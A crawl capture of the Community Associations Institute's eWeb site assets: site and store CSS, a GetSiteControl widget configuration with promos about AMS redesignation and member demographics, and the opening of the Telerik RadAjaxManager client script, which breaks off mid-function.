  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow img {
  display: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 0 15px 30px;
  display: block;
  font-weight: 500;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000000;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a {
  height: auto;
  line-height: inherit;
}
@media (min-width: 1024px) {
  #jPanelMenu-menu.bottom {
    display: none !important;
  }
  body .jPanelMenu-panel {
    right: 0px !important;
  }
}
@media (min-width: 1024px) and (max-width: 1200px) {
  #s4-bodyContainer header .Main-nav .bottom nav > ul > li > a,
  #s4-bodyContainer header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
    padding: 18px 0.8em;
  }
}
/* Learning Center - List page */
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList li {
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:hover,
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyContainer .ms-rtestate-field .ms-comm-postReplyTextBox.ms-inputBoxActive {
  border: 1px solid #333;
}
/* CAI MEMBER DISCUSSION BOARD */
.ms-comm-forumHeaderContainer .ms-pivotControl-container a[id$="_surfaceopt2"].ms-pivotControl-surfacedOpt {
  display: none;
}
#RightColumnContent .ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink,
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink {
  text-transform: uppercase;
  color: #333333;
  font-weight: bold;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span:before {
  content: "Add";
  padding: 0 5px;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span.ms-list-addnew-imgSpan20:before {
  content: " ";
}
#RightColumnContent .ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap,
.ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap {
  color: #333333;
  font-weight: bold;
}
ul.ms-comm-forumCmdList li[id$="-edit-Root"].ms-comm-cmdSpaceListItem,
ul.ms-comm-forumCmdList a[id$="-edit-Link"].ms-secondaryCommandLink {
  display: none;
}
/* UI Changes */
#jPanelMenu-menu {
  overflow-y: auto;
}
/*#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow {	display:none;}*/
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a .arrow-inner,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.left > div > ul > li > a .arrow-inner {
  display: none;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 img {
  width: 100%;
  height: auto;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 {
  background-color: #DADADA;
}
/* OTI changes - BEGIN */
@media (max-width: 1023px) {
  body .jPanelMenu-panel {
    background-image: none;
  }
  footer.oti-shell #Footer.bottom .row-fluid .span12 {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/include/oti/css/storesheet.css
body_size: 15161
content:

/* EWEB PROPERTIES */

#ContentPane {padding: 0px;}
#ContentPane > Table {margin:0;}
#ContentPane > table > tbody > tr  > td{vertical-align:top;}

#PageFrameWorkTable {width:952px;}
#eWebContentPaneTopLinksCell /*, #eWebLeftPaneTableCell*/ {display:none;}
#eWebRightPaneTableCell { display: none; }


/* GENERAL STORE CLASSES */

.OutOfStock {font-family: 'Arial'; color: #339900; font-size: 15px;font-weight:bold;clear:left;padding:0 0 20px 0;}

.AttributeLabel {display:block; float:left; width:65px;clear:left;}

.AttributeControl {float:left;}


.Attributes {padding: 0 0 20px 0;}

.StoreClear {clear:both;height:0px;}

.AddToCart {width:130px; margin: 20px 0 0 0;}

.StoreLeft {float:left;clear:left;}

.StoreSecondaryHeading {font-size: 16px; font-weight: bold; font-family: Arial;color:#000;margin:11px 0 11px 3px;}

.StoreMainHeading {font-size:21px; font-weight:bold; font-family: Arial; color:#333;margin:20px 0 20px 0;}

.StoreLeftNav {width:187px;}

/*.StoreSearchBar 
{
    background: #ffe9b3;
    background: -moz-linear-gradient(left, #ffe9b3, #FFFFFF);
    background: -webkit-gradient(linear, left top, right top, from(#ffe9b3), to(#FFFFFF));
    background: linear-gradient(to right, #ffe9b3, #FFFFFF);

    filter: progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffe9b3', EndColorStr='#FFFFFF', GradientType=1);
    vertical-align:middle; 
    text-align: right; 
    border-bottom:solid 1px #333; 
    padding:0 10px 0 0;
}
.StoreSearchBar a, .StoreSearchBar a:visited {text-decoration:none; color:#000000}
.StoreSearchBar a:hover { text-decoration:underline; color:#000000;}*/

.btn:hover {
    color: #000;
}

.btn.btn-custom {
    background-color: #f8bb4b;
    *background-color: #f8bf57;
    background-image: -moz-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7d8a0), to(#f8bf57));
    background-image: -webkit-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -o-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: linear-gradient(to bottom, #f7d8a0, #f8bf57);
    border-color: #f4af2f;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
    color: #000;
}

.btn.btn-custom:hover {    
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}

.btn.btn-dark {
    background-color: #333333;
    *background-color: #333333;
    background-image: -moz-linear-gradient(top, #666666, #333333);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#666666), to(#333333));
    background-image: -webkit-linear-gradient(top, #666666, #333333);
    background-image: -o-linear-gradient(top, #666666, #333333);
    background-image: linear-gradient(to bottom, #666666, #333333);
    border-color: #000;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff;
}

.btn.btn-dark:hover {
    color: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}

.btn.btn-small {
    font-size: 11px;
    padding: 2px 10px;
}

.StoreSearchBar > div {
    padding: 4px 10px 0 10px;
    background: rgb(248,248,248);
    margin: 0 0 20px 0;
}

.StoreSearchBar label {
    font-size: 11px;
    line-height: 20px;
    display: inline-block;
    color: #333;
    margin-bottom: 4px;
    vertical-align: middle;
}

.StoreSearchBar .btn-small {
    margin-bottom: 4px;
}

.StoreSearchBar .btn-small:hover {
    color: #000;
    background-position: 0 -12px;
}

.StoreSearchBar .input-append {
    display: inline-block;
    font-size: 0;
    white-space: nowrap;
    vertical-align: middle;
}

.StoreSearchBar .input-append input[type="text"] {
    font-size: 11px;
    padding: 2px 6px;
    border-radius: 4px 0 0 4px;
    border: 1px solid #ccc;
    width: 150px;
    vertical-align: top;
    line-height: 20px;
    height: 20px;
    margin-bottom: 4px;
}

.StoreSearchBar .input-append input[type="text"]:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    outline-offset: -2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
       -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

.StoreSearchBar .input-append .btn {
    border-radius: 0 4px 4px 0;
    vertical-align: top;
    margin-left: -1px;
}

.StoreRight {text-align:right;}
.StoreMainContent {width:100%; padding-left: 0; vertical-align: top; border:none;}
.StoreMainContent > table { width: 100%; }
.StoreTopLinks { background-color: #3473c6; width: 100%; height:25px; color: white; font-size:9pt; font-weight: bold; /*vertical-align: middle;*/ }
.StoreTopLinks .TopUIHyperLink, 
.StoreTopLinks a.TopUIHyperLink:link, 
.StoreTopLinks a.TopUIHyperLink:visited, 
.StoreTopLinks a.TopUIHyperLink:hover {color: white;}
.StoreTopLinks li { list-style-type: none; float: left; vertical-align: middle; }
.StoreTopLinks td { height: 25px; }
/*.StoreTopLinks ul { vertical-align: middle; }*/


.SecondaryNavColumn a, .SecondaryNavColumn a:link, .SecondaryNavColumn a:visited {color:#bbe9ff; /*font-size:9pt;*/ font-weight: bold; text-decoration: none;}
.SecondaryNavColumn a:hover { text-decoration: underline; }
.SecondaryNavColumn hr { color: #3573ca; }
.SecondaryNavColumn 
{
    background-color:#699ce4;/*background-color:#219ed6;*/
    border:solid 1px #3573ca;
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 0 0 0 0;
    text-align:left;
    vertical-align:top;
    width: 235px;}
.SecondaryNavColumn > table { width: 180px; }
.SecondaryNavHeader 
{
    background: url(../../../images/CAIStore/wpTitleBorder.gif) #3573ca repeat-x left top; 
    color: #fff;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    padding: 5px 10px 5px 10px; 
    text-transform: uppercase; 
    width: 100%; }
.SecondaryNavBody
{
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 5px 15px 5px 15px;
}
.ComplimentaryProductImage { height:120px; width:120px; border:none; margin: 8px 0 0 0;}

/* Web Posting Control */
.WebPostingContainer { }

/* STORE LEFT NAVIGATION */
.StoreLeftNavBackground, #StoreLeftNav { vertical-align: top; }
#StoreLeftNav .WebPostingContainer { margin-top: 20px; }
/*.StoreLeftNavBackground
{
    background: #b83d00;
    background-image: url(../../../images/CAI/bkgd_left.gif);
	background-repeat: repeat-y;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	vertical-align: top;
}
#StoreLeftNav
{
	border: 0 0 0;
    border-collapse:collapse;
    font: 9pt Arial, Helvetica, sans-serif;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    vertical-align: top;
    width: 187px;
}

#StoreLeftNav .StoreWebPostingImage
{
    margin: 0 0 0 0;
}
.StoreWebPostingTitle
{
    color: #d87442;
    font-size: 80%;
    letter-spacing: 2px;
    padding: 3px 0 8px 20px;
}
#StoreLeftNav div
{
    width: 179px;
}

#StoreLeftNav li
{
    background: #c65721;
    border-bottom: #d87442 1px solid;
    color: #febc6f;
    font-weight: bold;
    list-style-type: none;
    padding: 5px 10px 5px 10px;
    text-decoration:none;    
}
#StoreLeftNav li.StoreLeftNavSubCategory
{
    padding: 5px 10px 5px 20px;
}
#StoreLeftNav h3
{
    background: #b83d00;
    border-bottom: #d87442 1px solid;
    padding: 5px 10px 5px 10px;
    color: #ffe196;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight:bold;
    margin: 0 0 0 0;
    text-decoration:none;
}
#StoreLeftNav a, #StoreLeftNav > a:visited
{
    display:block;
    color: #febc6f;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin-left: 10px;
    text-decoration:none;
}
#StoreLeftNav a:hover
{
    text-decoration:underline;
}

#StoreLeftNav ul
{
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.ProductListings
{
    margin: 0 20px 0 20px;
}
.StoreMainContent .StoreWebPostingImage
{
    margin: 0 0 0 10px;
}*/

/* STORE FORM CLASSES */

.StoreWrapper {padding: 10px;position:relative;width: 895px;}

.StoreFormControl {float:left;padding:5px 0 0 0;}

.NarrowWidth {width:224px;}

.WideWidth {width:650px;}

/*.StoreFormControl input, .StoreFormControl select {height:23px;margin:0;}*/

.NarrowWidth input {width:224px;}

.StoreRightWide .NarrowWidth input {width:306px;}

.StoreRightWide .NarrowWidth select {width:314px;}

.StoreRightWide .NarrowWidth {width:308px;}

.StoreFormControl input {padding-top:3px;padding-bottom:2px;padding-left:4px;}

.StoreFormControl select {padding-top:3px;padding-bottom:2px;padding-left:3px;width:232px;}

.StoreFormLabel {width:113px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreFormLabelWide {width:175px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreButton {text-align:right;}

.StoreLeftNarrow {Width:424px; float:left;clear:left;margin:0 0 0 0;}

.StoreRightWide {Width:465px; float:left;position:relative;}

.StoreLeftNarrow .AddressCombo {width:344px;margin-bottom: 3px;}

.StoreRightWide .AddressCombo {width:426px;margin-bottom: 3px;}

.StoreFieldSet {border: solid 1px #cdcdcd;padding: 20px; }

.StoreFullWidth {width:889px;}

.StoreRadioList {margin: 0 0 35px 0; white-space:nowrap;}

.StoreRadioList table {display:inline;float:left;margin-bottom:32px;}

.StoreRadioList td {padding: 0 0 0 5px;}

.StoreRadioList td > input {padding: 0 2px 0 0; }

.StoreCartItemCount {display:none;}

.StoreAlert {color:#ff0000; font-weight:normal;margin-top:5px;}

.StoreFieldSet input[type=checkbox] {margin-left:4px;}



/* SEARCH */

#store-heading-search {height:29px;}

input#search-store {float:left;padding:8px 0 8px 6px;height:12px;min-height:12px;}

input#search-submit {width:41px;height:28px;float:left;margin-left:-7px;top:0px;}



/* CATEGORY BROWSER PROPERTIES */

#pnlCategories {padding:0 22px 10px 15px;margin: 14px 0 0 0;width:168px;border-right:solid 1px #ccc;}

#pnlCategories UL {padding:0 0 0 10px;margin:0;width:158px;}

#pnlCategories UL LI {list-style:none;list-style-image:none;line-height:1.3em; margin-left:2px;}

/*#pnlCategories span {font: Arial 16px;}*/

#pnlCategories H3 {font: 16pt Arial; font-weight:normal;margin: 10px 0 20px 8px;}

hr {height:1px;}

#pnlCategories A {font-family:Arial; color: #2b5185;font-size:12px;margin: 2px 0 2px 2px; text-decoration:none;}

#pnlCategories .SubCatSelected {font-family:Arial; font-weight:bold; font-size:12px; color: #333; font-style:normal;}

#pnlCategories .SubCatSelected hr {font-weight:normal;}



/* CATEGORYLIST PROPERTIES */

#pnlCategoryList {margin: 14px 0 0 0;}

#pnlCategoryList H3 {font: 14pt Arial; font-weight:bold; margin: 0 0 0 10px;}

#pnlCategoryList .PagerPages {clear:left;}

#pnlCategories A.StoreCategorySelected {font: bold italic 15pt arial; color:#333333;}
#ProductListings {margin: 20px 20px 20px 20px;}


/* PAGER PROPERTIES */

.PagerPages {margin:8px 25px 18px 0; text-align:right;font-size:9pt;font-family: arial; color:#333;}

.PagerPages UL {display:inline;margin:0;}

.PagerPages LI {display:inline;list-style:none;list-style-image:none;margin-right:10px;}

.PagerPages LI A {color: #2b5185;}

.PagerItems {background-color:#eaeaea; font: 9pt Arial, Helvetica, sans-serif; margin:10px 20px 0 0; padding: 10px;}

#pnlSubCat {padding: 10px 0 0 0; font-style:italic;}

#pnlSubCat UL {width:148px;}

#pnlSubCat UL LI {margin: 0 0 0 8px;}



/* PRODUCT LISTING */

.pnlProductName { height:50px; position:relative;}

.bottomOfDiv { position: absolute; bottom: 0px; padding-bottom: 10px; padding-top: 10px; }

.pnlImgNew { float:left; }

.pnlProductImage { float:left; }

.pnlProductListing {width:245px; height:285px; float:left; padding: 10px 20px 20px 0; text-align: left; position:relative;border-bottom:dashed 1px #333;}

.pnlProductListing img {margin: 0 0 0 0; display:block; border:none;}

.pnlProductListing .pnlPrices {margin: 4px 0 8px 0; position:relative; text-align:left; clear:left; height:110px; padding: 4px 0 0 0; }

.pnlProductListing UL {margin: 10px 0 0 0;}

.pnlProductListing LI {list-style:none;list-style-image:none;line-height:1.3em; }

.spnPriceValue {font: 9pt arial; font-weight: bold; color:#333; /*margin-left:4px;*/ display:block;}
.spnPriceValueMember {font: 9pt arial; font-weight: bold; color:#de7542; /*margin-left:4px;*/ display:block;}

.pnlProductListing hr {margin: 10px 0 0; width: 159px;}

.pnlProductListing a, .pnlProductListing a:hover, .pnlProductListing a:visited
,#ProductDetail a, #ProductDetail a:hover, #ProductDetail a:visited {
    font-size:9pt; 
    font-weight:bold; 
    font:Arial; 
    color:Black;
}

.pnlProductListing a.btn, .pnlProductListing a.btn:hover, .pnlProductListing a.btn:visited
,#ProductDetail .btn, #ProductDetail .btn:hover, #ProductDetail .btn:visited { 
    font-size: 11px; 
    font-weight: normal;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    color: #000;
}

/*.pnlProductListing img.StoreBuyNow {margin:5px 0 30px 0;}*/
.aBuyNow { position: absolute; left:0; bottom:30px; margin-top: 5px; } 
.FloatRight { float: right;}
.FloatLeft { float: left; }
.FloatClear { clear: both; }

/* PRODUCT DISPLAY */
.MainSectionItem {vertical-align:top; width: 100%;}
#ProductDetail {position:relative; font-size: 9pt; margin: 4px 0 0 0; padding: 0 20px 0 20px; vertical-align:top;}

#ProductDetail .ProductDescription {clear:both;}

.ProductImage {/*position: relative;*/text-align:right;float:left;}

.ProductImage div {padding:13px 9px 10px 0;}

.ProductPrices {/*position:relative;*/float:left;padding: 0 0 0 30px; font-size: 9pt; vertical-align: top;}

.ProductImage a {text-decoration:none;}

.PriceLabel {clear:left; float:left;  width:95px;text-align:left;}

.PriceValue {float:left; width:50px;text-align:right;}



/* SHOPPING CART */

.StoreCart, .StoreCartSummary {border-collapse:collapse;width:889px;clear:left;}

.StoreCart TH, #StoreCartSummary TD {background-color:#d5d5d5;border:solid 1px #fff;font: bold 12px 'Arial';text-align:left;}

#StoreCartSummary TD {border:solid 1px #fff; padding:7px;border-top:0;background-color:#e5e5e5;}

.StoreCart TD {background-color:#f1f1f1;border:solid 1px #fff;padding:7px;vertical-align:top;}

.StoreCartRemoveColumn {width:72px;}

.StoreCartDescriptionColumn {width:499px;vertical-align:top;}

.StoreCartDescriptionColumn img {float:left; border:none;}

.StoreCartDescriptionColumn a {float:left; margin: 5px 0 0 10px;}

.StoreCartPriceColumn {width:121px;vertical-align:top;}

.StoreCartQtyColumn {width:47px;vertical-align:top;}

.StoreCartTotalColumn {width:78px;text-align:right;vertical-align:top;}

.StoreCartSummaryValue {width:78px;text-align:right;vertical-align:top;}

.StoreSummaryDescriptionColumn {width:553px;}

.StoreSummaryPriceColumn {width:135px;}

.StoreSummaryQtyColumn {width:53px;}

.StoreSummaryTotalColumn {width:86px;text-align:right;}



/* LOGIN */

#div-register p {

background:url("Include/OTI/graphics/blue-register-btn.gif") no-repeat scroll center top transparent;

padding:9px 0;

text-align:center;width:215px;

}




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.getsitecontrol.com/82704/script.js
body_size: 2553
content:
/*v0.29.6 at 2017-05-18 © 2017 GetSiteControl*/
!function(e,t){var s=e.document,a=t.widgets;if(e._gscq=e._gscq||[],1===e._gscq.loaded)return void(e.gscwidgets&&e.gscwidgets.runtime&&(e.gscwidgets.runtime.destroy(),e.gscwidgets.start(t)));if(e._gscq.loaded=1,!s.all||s.querySelector)for(var d=0;d<a.length;d++)if(a[d]&&!a[d].disabled){e.gscwidgets?e.gscwidgets.start(t):!function(){var a,d,g;d=s.createElement("script"),a=!1,g=s.getElementsByTagName("script")[0],d.type="text/javascript",d.async=!0,d.src=t.settings.RUNTIME_URL,d.onload=d.onreadystatechange=function(){var s=this.readyState;a||s&&"complete"!==s&&"loaded"!==s||(a=!0,e.gscwidgets.start(t))},g&&g.parentNode?g.parentNode.insertBefore(d,g):(g=s.body||s.getElementsByTagName("body")[0]||s.getElementsByTagName("head")[0],g.appendChild(d))}();break}}(window,{"widgets": [{"sort_order": -21, "layout": "modal", "data": {"mobileLabel": "Check this out!", "description": "<div>AMS designees are required to complete one M-200 level or above course as well as eight hours of other industry-related education. The application will automatically display your completed course on the second step.</div><div><br></div><div>For the eight hours, you need to list the event name, provider, date, and length of each program under the Additional Education section. <b>You may wish to collect this information in a document before starting this process, and then copy and paste it into the box. This will ensure the application does not time out.</b></div><div><br></div><div>If your invoice is available for payment, you must complete the redesignation and payment process in one session. Please do not complete the redesignation form and exit before paying, as your redesignation will not be saved.</div><div><br></div><div><a href=\"https://www.caionline.org/professional-credentials/redesignation-faqs/\" target=\"_blank\">Frequently Asked Questions</a></div>", "title": "Are you ready?", "url": "", "buttonText": "Let's go!", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 489672, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#e6dea5", "animationDurationOut": "500ms", "barButtonHoverColor": "#194775", "separatorColor": "#f0e8b1", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#003366", "accentTextColor": "#ffffff", "animationIn": "fadeInDown", "labelHoverColor": "#fff7ba", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#194775", "backColor": "#fff8c4", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#003366", "labelHoverTextColor": "#003366", "inputTextColor": "#5c5629", "validationErrorTextColor": "#ffffff", "animationDurationIn": "600ms", "accentColor": "#003366", "labelColor": "#fff8c4", "theme": false, "animation": "fadeInDown", "inputBackColor": "#efe8b5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#003366", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#5c5629", "baseColor": "#fff8c4", "buttonColor": "#003366", "barBackColor": "#fff8c4", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#979061", "logoColor": "#e6dea5", "animationDirectionOut": "normal", "barButtonColor": "#003366", "animationDirectionIn": "normal", "barTextColor": "#003366", "inputBorderColor": "#efe8b5", "barLogoHoverColor": "#d6ce94", "panelColor": "#f5edb7", "panelHoverColor": "#f0e8b1", "noteTextColor": "#003366", "inactiveInputBackColor": "#efe8b5", "logoHoverColor": "#d6ce94", "secondaryAccentColor": "#707070", "closeColor": "#ffffff", "inactiveInputBorderColor": "#fff8c4", "barButtonTextColor": "#ffffff", "secondaryColor": "#333333"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?Site=CAI&Webcode=amsRedesigWiz"}, {"include": true, "value": "/eweb/DynamicPage.aspx?WizardKey=a3c0ebc9-a1eb-4894-a870-54fcda4521fd&WizardStep=d1cdfa11-a02b-4fde-85e3-8ef6d7869e62"}], "ab": 100}, "name": "Redesignation widget", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": true}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {}, "schedule": {"to": "2030-02-08", "from": "2024-12-10", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"sort_order": -2, "layout": "topBar", "data": {"mobileLabel": "Tell us about yourself", "description": "Add a description of your offer, ad or promotion, explain its features, benefits and advantages.", "title": "For a more personalized experience", "url": "https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_IndDemographics", "buttonText": "Tell us about yourself", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 519657, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#4da8d2", "animationDurationOut": "500ms", "barButtonHoverColor": "#00c4f5", "separatorColor": "#339ccb", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#ffffff", "accentTextColor": "#ffffff", "animationIn": "slideIn", "labelHoverColor": "#198fc5", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#00c4f5", "backColor": "#0083be", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#ffffff", "labelHoverTextColor": "#ffffff", "inputTextColor": "#ffffff", "validationErrorTextColor": "#ffffff", "animationDurationIn": "800ms", "accentColor": "#00ccff", "labelColor": "#0083be", "theme": false, "animation": "slideIn", "inputBackColor": "#198fc5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#ffffff", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#ffffff", "baseColor": "#0083be", "buttonColor": "#00ccff", "barBackColor": "#0083be", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#a3d2e8", "logoColor": "#4da8d2", "animationDirectionOut": "normal", "barButtonColor": "#00ccff", "animationDirectionIn": "normal", "barTextColor": "#ffffff", "inputBorderColor": "#198fc5", "barLogoHoverColor": "#66b5d8", "panelColor": "#339ccb", "panelHoverColor": "#198fc5", "noteTextColor": "#ffffff", "inactiveInputBackColor": "#198fc5", "logoHoverColor": "#66b5d8", "secondaryAccentColor": "#7094b8", "closeColor": "#ffffff", "inactiveInputBorderColor": "#0083be", "barButtonTextColor": "#ffffff", "secondaryColor": "#336699"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?WebCode=IndividualEdit"}], "ab": 100}, "name": "NetForum eWeb Demographics", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": false}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {"action": true, "show": 3}, "schedule": {"to": "2030-12-31", "from": "2024-09-25", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"disabled": true, "id": 505595}, {"disabled": true, "id": 506582}, {"disabled": true, "id": 507614}, {"disabled": true, "id": 508432}, {"disabled": true, "id": 509430}, {"disabled": true, "id": 506074}, {"disabled": true, "id": 173023}, {"disabled": true, "id": 443219}, {"disabled": true, "id": 454223}, {"disabled": true, "id": 472558}, {"disabled": true, "id": 443420}, {"disabled": true, "id": 222830}, {"disabled": true, "id": 317242}, {"disabled": true, "id": 524155}, {"disabled": true, "id": 518361}, {"disabled": true, "id": 504777}, {"disabled": true, "id": 474605}, {"disabled": true, "id": 520188}, {"disabled": true, "id": 460025}, {"disabled": true, "id": 452192}, {"disabled": true, "id": 518532}, {"disabled": true, "id": 430627}, {"disabled": true, "id": 485794}], "runtime": {"status": "offline", "shareByEmailUrl": "https://app.getsitecontrol.com/api/v1/share-by-email?u={url}&t={title}&d={description}&logo={logo}", "trackUrl": "https://app.getsitecontrol.com/api/v1/stat", "logoUrl": "https://getsitecontrol.com/{type}-widget/?utm_content={type}&utm_source={site}&utm_medium=referral&utm_term={layout}&utm_campaign=Widgets Logo", "responsive": {"enabled": true, "breakpoint": 640}, "sessionLength": 20, "removeLogo": true, "fbAppId": "1700939563493347", "chatUrl": "https://app.getsitecontrol.com/api/v1/chat/init?widget={id}&uid={uid}", "removeLogoNotCool": true, "fbRedirectUri": "https://getsitecontrol.com/close", "targetingUrl": "https://app.getsitecontrol.com/api/v1/targeting", "doTrack": true, "chatPageUrl": "https://app.getsitecontrol.com/api/v1/embedded-chat?widget={id}&gscuid={uid}", "submitUrl": "https://app.getsitecontrol.com/api/v1/submit"}, "settings": {"RUNTIME_URL": "//st.getsitecontrol.com/main/runtime/runtime.2.10.5.js"}});

--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&t=636437471233363701
body_size: 16250
content:
RadAjaxManager=function(_1){
for(var _2 in _1){
if(_2=="ClientEvents"){
var _3=_1[_2];
for(var _4 in _3){
if(typeof (_3[_4])!="string"){
continue;
}
if(_3[_4]!=""){
var _5=_3[_4];
if(_5.indexOf("(")!=-1){
this[_4]=_5;
}else{
this[_4]=eval(_5);
}
}else{
this[_4]=null;
}
}
continue;
}
this[_2]=_1[_2];
}
this.Form=document.getElementById(this.FormID);
};
RadAjaxManager.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxManager.prototype.Dispose=function(){
if(!this.EnableSelfUpdate){
this.PreventHideLoadingPanels=null;
return;
}
if(this.disposed==true){
return;
}
this.disposed=true;
try{
for(var _6 in this){
this[_6]=null;
delete this[_6];
}
}
catch(e){
}
};
RadAjaxManager.prototype.AjaxRequest=function(_7){
RadAjaxNamespace.AsyncRequest(this.UniqueID,_7,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequest=function(_8,_9,e){
RadAjaxNamespace.AsyncRequest(_8,_9,this.ClientID,e);
};
RadAjaxManager.prototype.AjaxRequestWithTarget=function(_b,_c){
RadAjaxNamespace.AsyncRequest(_b,_c,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequestWithOptions=function(_d,e){
RadAjaxNamespace.AsyncRequestWithOptions(_d,this.ClientID,e);
};
if(!window.RadAjaxManagerNamespace){
window.RadAjaxManagerNamespace={};
}
RadAjaxManagerNamespace.AsyncRequest=function(_f,_10,_11,e){
var _13=window[_11];
if(_13!=null&&typeof (_13.AsyncRequest)=="function"){
_13.AsyncRequest(_f,_10,e);
}
};
RadAjaxManagerNamespace.AsyncRequestWithOptions=function(_14,_15,e){
var _17=window[_15];
if(_17!=null&&typeof (_17.AsyncRequestWithOptions)=="function"){
